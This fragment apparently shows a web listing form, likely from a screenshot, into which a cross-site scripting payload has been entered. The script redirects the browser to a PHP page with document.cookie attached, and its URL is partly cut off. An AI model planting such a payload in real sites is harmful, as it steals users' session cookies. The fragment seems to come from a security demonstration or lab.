 Add new listing
<script>document.location='h
bber.php?
c='+document.cookie
</script>
Choose File No file chosen
File uploads temporarily disabled due to security issues
Submit